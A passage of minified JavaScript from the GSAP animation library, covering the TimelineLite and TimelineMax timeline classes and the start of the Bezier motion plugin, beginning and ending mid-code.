e)c=e[f],b(c)&&-1!==c.join("").indexOf("{self}")&&(e[f]=this._swapSelfInParams(c));b(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,af=c._internals,M=f._internals={},g=af.isSelector,b=af.isArray,ba=af.lazyTweens,d=af.lazyRender,Q=_gsScope._gsDefine.globals,eA=function(a){var U,c={};for(U in a)c[U]=a[U];return c},bg=function(a,U,c){var f,e,af=a.cycle;for(f in af)e=af[f],a[f]="function"==typeof e?e.call(U[c],c):e[c%e.length];delete a.cycle},fK=M.pauseCallback=function(){},cP=function(a){var U,c=[],f=a.length;for(U=0;U!==f;c.push(a[U++]));return c},bd=f.prototype=new U;return f.version="1.19.0",bd.constructor=f,bd.kill()._gc=bd._forcingPlayhead=bd._hasPause=!1,bd.to=function(a,U,f,e){var af=f.repeat&&Q.TweenMax||c;return U?this.add(new af(a,U,f),e):this.set(a,f,e)},bd.from=function(a,U,f,e){return this.add((f.repeat&&Q.TweenMax||c).from(a,U,f),e)},bd.fromTo=function(a,U,f,e,af){var M=e.repeat&&Q.TweenMax||c;return U?this.add(M.fromTo(a,U,f,e),af):this.set(a,e,af)},bd.staggerTo=function(a,U,e,af,M,b,ba,d){var Q,fK,bd=new f({onComplete:b,onCompleteParams:ba,callbackScope:d,smoothChildTiming:this.smoothChildTiming}),eL=e.cycle;for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],g(a)&&(a=cP(a)),af=af||0,0>af&&(a=cP(a),a.reverse(),af*=-1),fK=0;fK<a.length;fK++)Q=eA(e),Q.startAt&&(Q.startAt=eA(Q.startAt),Q.startAt.cycle&&bg(Q.startAt,a,fK)),eL&&(bg(Q,a,fK),null!=Q.duration&&(U=Q.duration,delete Q.duration)),bd.to(a[fK],U,Q,fK*af);return this.add(bd,M)},bd.staggerFrom=function(a,U,c,f,e,af,M,g){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,U,c,f,e,af,M,g)},bd.staggerFromTo=function(a,U,c,f,e,af,M,g,b){return f.startAt=c,f.immediateRender=0!=f.immediateRender&&0!=c.immediateRender,this.staggerTo(a,U,f,e,af,M,g,b)},bd.call=function(a,U,f,e){return this.add(c.delayedCall(0,a,U,f),e)},bd.set=function(a,U,f){return f=this._parseTimeOrLabel(f,0,!0),null==U.immediateRender&&(U.immediateRender=f===this._time&&!this._paused),this.add(new c(a,0,U),f)},f.exportRoot=function(a,U){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,af,M=new f(a),g=M._timeline;for(null==U&&(U=!0),g._remove(M,!0),M._startTime=0,M._rawPrevTime=M._time=M._totalTime=g._time,e=g._first;e;)af=e._next,U&&e instanceof c&&e.target===e.vars.onComplete||M.add(e,e._startTime-e._delay),e=af;return g.add(M,0),M},bd.add=function(e,af,M,g){var ba,d,Q,eA,bg,fK;if("number"!=typeof af&&(af=this._parseTimeOrLabel(af,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&b(e)){for(M=M||"normal",g=g||0,ba=af,d=e.length,Q=0;d>Q;Q++)b(eA=e[Q])&&(eA=new f({tweens:eA})),this.add(eA,ba),"string"!=typeof eA&&"function"!=typeof eA&&("sequence"===M?ba=eA._startTime+eA.totalDuration()/eA._timeScale:"start"===M&&(eA._startTime-=eA.delay())),ba+=g;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,af);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(U.prototype.add.call(this,e,af),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(bg=this,fK=bg.rawTime()>e._startTime;bg._timeline;)fK&&bg._timeline.smoothChildTiming?bg.totalTime(bg._totalTime,!0):bg._gc&&bg._enabled(!0,!1),bg=bg._timeline;return this},bd.remove=function(U){if(U instanceof a){this._remove(U,!1);var c=U._timeline=U.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return U._startTime=(U._paused?U._pauseTime:c._time)-(U._reversed?U.totalDuration()-U._totalTime:U._totalTime)/U._timeScale,this}if(U instanceof Array||U&&U.push&&b(U)){for(var f=U.length;--f>-1;)this.remove(U[f]);return this}return"string"==typeof U?this.removeLabel(U):this.kill(null,U)},bd._remove=function(a,c){U.prototype._remove.call(this,a,c);var f=this._last;return f?this._time>f._startTime+f._totalDuration/f._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},bd.append=function(a,U){return this.add(a,this._parseTimeOrLabel(null,U,!0,a))},bd.insert=bd.insertMultiple=function(a,U,c,f){return this.add(a,U||0,c,f)},bd.appendMultiple=function(a,U,c,f){return this.add(a,this._parseTimeOrLabel(null,U,!0,a),c,f)},bd.addLabel=function(a,U){return this._labels[a]=this._parseTimeOrLabel(U),this},bd.addPause=function(a,U,f,e){var af=c.delayedCall(0,fK,f,e||this);return af.vars.onComplete=af.vars.onReverseComplete=U,af.data="isPause",this._hasPause=!0,this.add(af,a)},bd.removeLabel=function(a){return delete this._labels[a],this},bd.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},bd._parseTimeOrLabel=function(U,c,f,e){var af;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&b(e)))for(af=e.length;--af>-1;)e[af]instanceof a&&e[af].timeline===this&&this.remove(e[af]);if("string"==typeof c)return this._parseTimeOrLabel(c,f&&"number"==typeof U&&null==this._labels[c]?U-this.duration():0,f);if(c=c||0,"string"!=typeof U||!isNaN(U)&&null==this._labels[U])null==U&&(U=this.duration());else{if(af=U.indexOf("="),-1===af)return null==this._labels[U]?f?this._labels[U]=this.duration()+c:c:this._labels[U]+c;c=parseInt(U.charAt(af-1)+"1",10)*Number(U.substr(af+1)),U=af>1?this._parseTimeOrLabel(U.substr(0,af-1),0,f):this.duration()}return Number(U)+c},bd.seek=function(a,U){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),U!==!1)},bd.stop=function(){return this.paused(!0)},bd.gotoAndPlay=function(a,U){return this.play(a,U)},bd.gotoAndStop=function(a,U){return this.pause(a,U)},bd.render=function(a,U,c){this._gc&&this._enabled(!0,!1);var f,af,M,g,b,Q,eA,bg=this._dirty?this.totalDuration():this._totalDuration,fK=this._time,cP=this._startTime,bd=this._timeScale,eL=this._paused;if(a>=bg-1e-7)this._totalTime=this._time=bg,this._reversed||this._hasPausedChild()||(af=!0,g="onComplete",b=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(b=!0,this._rawPrevTime>e&&(g="onReverseComplete"))),this._rawPrevTime=this._duration||!U||a||this._rawPrevTime===a?a:e,a=bg+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==fK||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(g="onReverseComplete",af=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(b=af=!0,g="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(b=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!U||a||this._rawPrevTime===a?a:e,0===a&&af)for(f=this._first;f&&0===f._startTime;)f._duration||(af=!1),f=f._next;a=0,this._initted||(b=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!U){if(a>=fK)for(f=this._first;f&&f._startTime<=a&&!Q;)f._duration||"isPause"!==f.data||f.ratio||0===f._startTime&&0===this._rawPrevTime||(Q=f),f=f._next;else for(f=this._last;f&&f._startTime>=a&&!Q;)f._duration||"isPause"===f.data&&f._rawPrevTime>0&&(Q=f),f=f._prev;Q&&(this._time=a=Q._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==fK&&this._first||c||b||Q){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==fK&&a>0&&(this._active=!0),0===fK&&this.vars.onStart&&(0===this._time&&this._duration||U||this._callback("onStart")),eA=this._time,eA>=fK)for(f=this._first;f&&(M=f._next,eA===this._time&&(!this._paused||eL));)(f._active||f._startTime<=eA&&!f._paused&&!f._gc)&&(Q===f&&this.pause(),f._reversed?f.render((f._dirty?f.totalDuration():f._totalDuration)-(a-f._startTime)*f._timeScale,U,c):f.render((a-f._startTime)*f._timeScale,U,c)),f=M;else for(f=this._last;f&&(M=f._prev,eA===this._time&&(!this._paused||eL));){if(f._active||f._startTime<=fK&&!f._paused&&!f._gc){if(Q===f){for(Q=f._prev;Q&&Q.endTime()>this._time;)Q.render(Q._reversed?Q.totalDuration()-(a-Q._startTime)*Q._timeScale:(a-Q._startTime)*Q._timeScale,U,c),Q=Q._prev;Q=null,this.pause()}f._reversed?f.render((f._dirty?f.totalDuration():f._totalDuration)-(a-f._startTime)*f._timeScale,U,c):f.render((a-f._startTime)*f._timeScale,U,c)}f=M}this._onUpdate&&(U||(ba.length&&d(),this._callback("onUpdate"))),g&&(this._gc||(cP===this._startTime||bd!==this._timeScale)&&(0===this._time||bg>=this.totalDuration())&&(af&&(ba.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!U&&this.vars[g]&&this._callback(g)))}},bd._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof f&&a._hasPausedChild())return!0;a=a._next}return!1},bd.getChildren=function(a,U,f,e){e=e||-9999999999;for(var af=[],M=this._first,g=0;M;)M._startTime<e||(M instanceof c?U!==!1&&(af[g++]=M):(f!==!1&&(af[g++]=M),a!==!1&&(af=af.concat(M.getChildren(!0,U,f)),g=af.length))),M=M._next;return af},bd.getTweensOf=function(a,U){var f,e,af=this._gc,M=[],g=0;for(af&&this._enabled(!0,!0),f=c.getTweensOf(a),e=f.length;--e>-1;)(f[e].timeline===this||U&&this._contains(f[e]))&&(M[g++]=f[e]);return af&&this._enabled(!1,!0),M},bd.recent=function(){return this._recent},bd._contains=function(a){for(var U=a.timeline;U;){if(U===this)return!0;U=U.timeline}return!1},bd.shiftChildren=function(a,U,c){c=c||0;for(var f,e=this._first,af=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(U)for(f in af)af[f]>=c&&(af[f]+=a);return this._uncache(!0)},bd._kill=function(a,U){if(!a&&!U)return this._enabled(!1,!1);for(var c=U?this.getTweensOf(U):this.getChildren(!0,!0,!1),f=c.length,e=!1;--f>-1;)c[f]._kill(a,U)&&(e=!0);return e},bd.clear=function(a){var U=this.getChildren(!1,!0,!0),c=U.length;for(this._time=this._totalTime=0;--c>-1;)U[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},bd.invalidate=function(){for(var U=this._first;U;)U.invalidate(),U=U._next;return a.prototype.invalidate.call(this)},bd._enabled=function(a,c){if(a===this._gc)for(var f=this._first;f;)f._enabled(a,!0),f=f._next;return U.prototype._enabled.call(this,a,c)},bd.totalTime=function(U,c,f){this._forcingPlayhead=!0;var e=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},bd.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},bd.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var U,c,f=0,e=this._last,af=999999999999;e;)U=e._prev,e._dirty&&e.totalDuration(),e._startTime>af&&this._sortChildren&&!e._paused?this.add(e,e._startTime-e._delay):af=e._startTime,e._startTime<0&&!e._paused&&(f-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale),this.shiftChildren(-e._startTime,!1,-9999999999),af=0),c=e._startTime+e._totalDuration/e._timeScale,c>f&&(f=c),e=U;this._duration=this._totalDuration=f,this._dirty=!1}return this._totalDuration}return a&&this.totalDuration()?this.timeScale(this._totalDuration/a):this},bd.paused=function(U){if(!U)for(var c=this._first,f=this._time;c;)c._startTime===f&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},bd.usesFrames=function(){for(var U=this._timeline;U._timeline;)U=U._timeline;return U===a._rootFramesTimeline},bd.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},f},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,U,c){var f=function(U){a.call(this,U),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,af=U._internals,M=af.lazyTweens,g=af.lazyRender,b=_gsScope._gsDefine.globals,ba=new c(null,null,1,0),d=f.prototype=new a;return d.constructor=f,d.kill()._gc=!1,f.version="1.19.0",d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},d.addCallback=function(a,c,f,e){return this.add(U.delayedCall(0,a,f,e),c)},d.removeCallback=function(a,U){if(a)if(null==U)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),f=c.length,e=this._parseTimeOrLabel(U);--f>-1;)c[f]._startTime===e&&c[f]._enabled(!1,!1);return this},d.removePause=function(U){return this.removeCallback(a._internals.pauseCallback,U)},d.tweenTo=function(a,c){c=c||{};var f,e,af,M={ease:ba,useFrames:this.usesFrames(),immediateRender:!1},g=c.repeat&&b.TweenMax||U;for(e in c)M[e]=c[e];return M.time=this._parseTimeOrLabel(a),f=Math.abs(Number(M.time)-this._time)/this._timeScale||.001,af=new g(this,f,M),M.onStart=function(){af.target.paused(!0),af.vars.time!==af.target.time()&&f===af.duration()&&af.duration(Math.abs(af.vars.time-af.target.time())/af.target._timeScale),c.onStart&&af._callback("onStart")},af},d.tweenFromTo=function(a,U,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var f=this.tweenTo(U,c);return f.duration(Math.abs(f.vars.time-a)/this._timeScale||.001)},d.render=function(a,U,c){this._gc&&this._enabled(!0,!1);var f,af,b,ba,d,Q,eA,bg,fK=this._dirty?this.totalDuration():this._totalDuration,cP=this._duration,bd=this._time,eL=this._totalTime,aN=this._startTime,eY=this._timeScale,gi=this._rawPrevTime,bc=this._paused,dC=this._cycle;if(a>=fK-1e-7)this._locked||(this._totalTime=fK,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(af=!0,ba="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||0>gi||gi===e)&&gi!==a&&this._first&&(d=!0,gi>e&&(ba="onReverseComplete"))),this._rawPrevTime=this._duration||!U||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=cP,a=cP+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==bd||0===cP&&gi!==e&&(gi>0||0>a&&gi>=0)&&!this._locked)&&(ba="onReverseComplete",af=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=af=!0,ba="onReverseComplete"):gi>=0&&this._first&&(d=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=cP||!U||a||this._rawPrevTime===a?a:e,0===a&&af)for(f=this._first;f&&0===f._startTime;)f._duration||(af=!1),f=f._next;a=0,this._initted||(d=!0)}else if(0===cP&&0>gi&&(d=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(Q=cP+this._repeatDelay,this._cycle=this._totalTime/Q>>0,0!==this._cycle&&this._cycle===this._totalTime/Q&&a>=eL&&this._cycle--,this._time=this._totalTime-this._cycle*Q,this._yoyo&&0!==(1&this._cycle)&&(this._time=cP-this._time),this._time>cP?(this._time=cP,a=cP+1e-4):this._time<0?this._time=a=0:a=this._time)),this._hasPause&&!this._forcingPlayhead&&!U){if(a=this._time,a>=bd)for(f=this._first;f&&f._startTime<=a&&!eA;)f._duration||"isPause"!==f.data||f.ratio||0===f._startTime&&0===this._rawPrevTime||(eA=f),f=f._next;else for(f=this._last;f&&f._startTime>=a&&!eA;)f._duration||"isPause"===f.data&&f._rawPrevTime>0&&(eA=f),f=f._prev;eA&&(this._time=a=eA._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==dC&&!this._locked){var dc=this._yoyo&&0!==(1&dC),fD=dc===(this._yoyo&&0!==(1&this._cycle)),de=this._totalTime,eH=this._cycle,cT=this._rawPrevTime,cR=this._time;if(this._totalTime=dC*cP,this._cycle<dC?dc=!dc:this._totalTime+=cP,this._time=bd,this._rawPrevTime=0===cP?gi-1e-4:gi,this._cycle=dC,this._locked=!0,bd=dc?0:cP,this.render(bd,U,0===cP),U||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),bd!==this._time)return;if(fD&&(bd=dc?cP+1e-4:-1e-4,this.render(bd,!0,!1)),this._locked=!1,this._paused&&!bc)return;this._time=cR,this._totalTime=de,this._cycle=eH,this._rawPrevTime=cT}if(!(this._time!==bd&&this._first||c||d||eA))return void(eL!==this._totalTime&&this._onUpdate&&(U||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==eL&&a>0&&(this._active=!0),0===eL&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||U||this._callback("onStart")),bg=this._time,bg>=bd)for(f=this._first;f&&(b=f._next,bg===this._time&&(!this._paused||bc));)(f._active||f._startTime<=this._time&&!f._paused&&!f._gc)&&(eA===f&&this.pause(),f._reversed?f.render((f._dirty?f.totalDuration():f._totalDuration)-(a-f._startTime)*f._timeScale,U,c):f.render((a-f._startTime)*f._timeScale,U,c)),f=b;else for(f=this._last;f&&(b=f._prev,bg===this._time&&(!this._paused||bc));){if(f._active||f._startTime<=bd&&!f._paused&&!f._gc){if(eA===f){for(eA=f._prev;eA&&eA.endTime()>this._time;)eA.render(eA._reversed?eA.totalDuration()-(a-eA._startTime)*eA._timeScale:(a-eA._startTime)*eA._timeScale,U,c),eA=eA._prev;eA=null,this.pause()}f._reversed?f.render((f._dirty?f.totalDuration():f._totalDuration)-(a-f._startTime)*f._timeScale,U,c):f.render((a-f._startTime)*f._timeScale,U,c)}f=b}this._onUpdate&&(U||(M.length&&g(),this._callback("onUpdate"))),ba&&(this._locked||this._gc||(aN===this._startTime||eY!==this._timeScale)&&(0===this._time||fK>=this.totalDuration())&&(af&&(M.length&&g(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!U&&this.vars[ba]&&this._callback(ba)))},d.getActive=function(a,U,c){null==a&&(a=!0),null==U&&(U=!0),null==c&&(c=!1);var f,e,af=[],M=this.getChildren(a,U,c),g=0,b=M.length;for(f=0;b>f;f++)e=M[f],e.isActive()&&(af[g++]=e);return af},d.getLabelAfter=function(a){a||0!==a&&(a=this._time);var U,c=this.getLabelsArray(),f=c.length;for(U=0;f>U;U++)if(c[U].time>a)return c[U].name;return null},d.getLabelBefore=function(a){null==a&&(a=this._time);for(var U=this.getLabelsArray(),c=U.length;--c>-1;)if(U[c].time<a)return U[c].name;return null},d.getLabelsArray=function(){var a,U=[],c=0;for(a in this._labels)U[c++]={time:this._labels[a],name:a};return U.sort(function(a,U){return a.time-U.time}),U},d.progress=function(a,U){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),U):this._time/this.duration()},d.totalProgress=function(a,U){return arguments.length?this.totalTime(this.totalDuration()*a,U):this._totalTime/this.totalDuration()},d.totalDuration=function(U){return arguments.length?-1!==this._repeat&&U?this.timeScale(this.totalDuration()/U):this:(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},d.time=function(a,U){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,U)):this._time},d.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},d.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},d.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},d.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},f},!0),function(){var a=180/Math.PI,U=[],c=[],f=[],e={},af=_gsScope._gsDefine.globals,M=function(a,U,c,f){c===f&&(c=f-(f-U)/1e6),a===U&&(U=a+(c-a)/1e6),this.a=a,this.b=U,this.c=c,this.d=f,this.da=f-a,this.ca=c-a,this.ba=U-a},g=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",b=function(a,U,c,f){var e={a:a},af={},M={},g={c:f},b=(a+U)/2,ba=(U+c)/2,d=(c+f)/2,Q=(b+ba)/2,eA=(ba+d)/2,bg=(eA-Q)/8;return e.b=b+(a-b)/4,af.b=Q+bg,e.c=af.a=(e.b+af.b)/2,af.c=M.a=(Q+eA)/2,M.b=eA-bg,g.b=d+(f-d)/4,M.c=g.a=(M.b+g.b)/2,[e,af,M,g]},ba=function(a,e,af,M,g){var ba,d,Q,eA,bg,fK,cP,bd,eL,aN,eY,gi,bc,dC=a.length-1,dc=0,fD=a[0].a;for(ba=0;dC>ba;ba++)bg=a[dc],d=bg.a,Q=bg.d,eA=a[dc+1].d,g?(eY=U[ba],gi=c[ba],bc=(gi+eY)*e*.25/(M?.5:f[ba]||.5),fK=Q-(Q-d)*(M?.5*e:0!==eY?bc/eY:0),cP=Q+(eA-Q)*(M?.5*e:0!==gi?bc/gi:0),bd=Q-(fK+((cP-fK)*(3*eY/(eY+gi)+.5)/4||0))):(fK=Q-(Q-d)*e*.5,cP=Q+(eA-Q)*e*.5,bd=Q-(fK+cP)/2),fK+=bd,cP+=bd,bg.c=eL=fK,0!==ba?bg.b=fD:bg.b=fD=bg.a+.6*(bg.c-bg.a),bg.da=Q-d,bg.ca=eL-d,bg.ba=fD-d,af?(aN=b(d,fD,eL,Q),a.splice(dc,1,aN[0],aN[1],aN[2],aN[3]),dc+=4):dc++,fD=cP;bg=a[dc],bg.b=fD,bg.c=fD+.4*(bg.d-fD),bg.da=bg.d-bg.a,bg.ca=bg.c-bg.a,bg.ba=fD-bg.a,af&&(aN=b(bg.a,fD,bg.c,bg.d),a.splice(dc,1,aN[0],aN[1],aN[2],aN[3]))},d=function(a,f,e,af){var g,b,ba,d,Q,eA,bg=[];if(af)for(a=[af].concat(a),b=a.length;--b>-1;)"string"==typeof(eA=a[b][f])&&"="===eA.charAt(1)&&(a[b][f]=af[f]+Number(eA.charAt(0)+eA.substr(2)));if(g=a.length-2,0>g)return bg[0]=new M(a[0][f],0,0,a[-1>g?0:1][f]),bg;for(b=0;g>b;b++)ba=a[b][f],d=a[b+1][f],bg[b]=new M(ba,0,0,d),e&&(Q=a[b+2][f],U[b]=(U[b]||0)+(d-ba)*(d-ba),c[b]=(c[b]||0)+(Q-d)*(Q-d));return bg[b]=new M(a[b][f],0,0,a[b+1][f]),bg},Q=function(a,af,M,b,Q,eA){var bg,fK,cP,bd,eL,aN,eY,gi,bc={},dC=[],dc=eA||a[0];Q="string"==typeof Q?","+Q+",":g,null==af&&(af=1);for(fK in a[0])dC.push(fK);if(a.length>1){for(gi=a[a.length-1],eY=!0,bg=dC.length;--bg>-1;)if(fK=dC[bg],Math.abs(dc[fK]-gi[fK])>.05){eY=!1;break}eY&&(a=a.concat(),eA&&a.unshift(eA),a.push(a[1]),eA=a[a.length-3])}for(U.length=c.length=f.length=0,bg=dC.length;--bg>-1;)fK=dC[bg],e[fK]=-1!==Q.indexOf(","+fK+","),bc[fK]=d(a,fK,e[fK],eA);for(bg=U.length;--bg>-1;)U[bg]=Math.sqrt(U[bg]),c[bg]=Math.sqrt(c[bg]);if(!b){for(bg=dC.length;--bg>-1;)if(e[fK])for(cP=bc[dC[bg]],aN=cP.length-1,bd=0;aN>bd;bd++)eL=cP[bd+1].da/c[bd]+cP[bd].da/U[bd]||0,f[bd]=(f[bd]||0)+eL*eL;for(bg=f.length;--bg>-1;)f[bg]=Math.sqrt(f[bg])}for(bg=dC.length,bd=M?4:1;--bg>-1;)fK=dC[bg],cP=bc[fK],ba(cP,af,M,b,e[fK]),eY&&(cP.splice(0,bd),cP.splice(cP.length-bd,bd));return bc},eA=function(a,U,c){U=U||"soft";var f,e,af,g,b,ba,d,Q,eA,bg,fK,cP={},bd="cubic"===U?3:2,eL="soft"===U,aN=[];if(eL&&c&&(a=[c].concat(a)),null==a||a.length<bd+1)throw"invalid Bezier data";for(eA in a[0])aN.push(eA);for(ba=aN.length;--ba>-1;){for(eA=aN[ba],cP[eA]=b=[],bg=0,Q=a.length,d=0;Q>d;d++)f=null==c?a[d][eA]:"string"==typeof(fK=a[d][eA])&&"="===fK.charAt(1)?c[eA]+Number(fK.charAt(0)+fK.substr(2)):Number(fK),eL&&d>1&&Q-1>d&&(b[bg++]=(f+b[bg-2])/2),b[bg++]=f;for(Q=bg-bd+1,bg=0,d=0;Q>d;d+=bd)f=b[d],e=b[d+1],af=b[d+2],g=2===bd?0:b[d+3],b[bg++]=fK=3===bd?new M(f,e,af,g):new M(f,(2*e+f)/3,(2*e+af)/3,af);b.length=bg}return cP},bg=function(a,U,c){for(var f,e,af,M,g,b,ba,d,Q,eA,bg,fK=1/c,cP=a.length;--cP>-1;)for(eA=a[cP],af=eA.a,M=eA.d-af,g=eA.c-af,b=eA.b-af,f=e=0,d=1;c>=d;d++)ba=fK*d,Q=1-ba,f=e-(e=(ba*ba*M+3*Q*(ba*g+Q*b))*ba),bg=cP*c+d-1,U[bg]=(U[bg]||0)+f*f},fK=function(a,U){U=U>>0||6;var c,f,e,af,M=[],g=[],b=0,ba=0,d=U-1,Q=[],eA=[];for(c in a)bg(a[c],M,U);for(e=M.length,f=0;e>f;f++)b+=Math.sqrt(M[f]),af=f%U,eA[af]=b,af===d&&(ba+=b,af=f/U>>0,Q[af]=eA,g[af]=ba,b=0,eA=[]);return{length:ba,lengths:g,segments:Q}},cP=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(a,U,c){this._target=a,U instanceof Array&&(U={values:U}),this._func={},this._mod={},this._props=[],this._timeRes=null==U.timeResolution?6:parseInt(U.timeResolution,10);var f,e,af,M,g,b=U.values||[],ba={},d=b[0],bg=U.autoRotate||c.vars.orientToBezier;this._autoRotate=bg?bg instanceof Array?bg:[["x","y","rotation",bg===!0?0:Number(bg)||0]]:null;for(f in d)this._props.push(f);for(af=this._props.length;--af>-1;)f=this._props[af],this._overwriteProps.push(f),e=this._func[f]="function"==typeof a[f],ba[f]=e?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]():parseFloat(a[f]),g||ba[f]!==b[0][f]&&(g=ba);if(this._beziers="cubic"!==U.type&&"quadratic"!==U.type&&"soft"!==U.type?Q(b,isNaN(U.curviness)?1:U.curviness,!1,"thruBasic"===U.type,U.correlate,g):eA(b,U.type,ba),this._segCount=this._beziers[f].length,this._timeRes){var cP=fK(this._beziers,this._timeRes);this._length=cP.length,this._lengths=cP.lengths,this._segments=cP.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(bg=this._autoRotate)for(this._initialRotations=[],bg[0]instanceof Array||(this._autoRotate=bg=[bg]),af=bg.length;--af>-1;){for(M=0;3>M;M++)f=bg[af][M],this._func[f]="function"==typeof a[f]?a[f.indexOf("set")||"function"!=typeof a["get"+f.substr(3)]?f:"get"+f.substr(3)]:!1;f=bg[af][2],this._initialRotations[af]=(this._func[f]?this._func[f].call(this._target):this._target[f])||0,this._overwriteProps.push(f)}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(U){var c,f,e,af,M,g,b,ba,d,Q,eA=this._segCount,bg=this._func,fK=this._target,cP=U!==this._startRatio;if(this._timeRes){if(d=this._lengths,Q=this._curSeg,U*=this._length,e=this._li,U>this._l2&&eA-1>e){for(ba=eA-1;ba>e&&(this._l2=d[++e])<=U;);this._l1=d[e-1],this._li=e,this._curSeg=Q=this._segments[e],this._s2=Q[this._s1=this._si=0]}else if(U<this._l1&&e>0){for(;e>0&&(this._l1=d[--e])>=U;);0===e&&U<this._l1?this._l1=0:e++,this._l2=d[e],this._li=e,this._curSeg=Q=this._segments[e],this._s1=Q[(this._si=Q.length-1)-1]||0,this._s2=Q[this._si]}if(c=e,U-=this._l1,e=this._si,U>this._s2&&e<Q.length-1){for(ba=Q.length-1;ba>e&&(this._s2=Q[++e])<=U;);this._s1=Q[e-1],this._si=e}else if(U<this._s1&&e>0){for(;e>0&&(this._s1=Q[--e])>=U;);0===e&&U<this._s1?this._s1=0:e++,this._s2=Q[e],this._si=e}g=(e+(U-this._s1)/(this._s2-this._s1))*this._prec||0}else 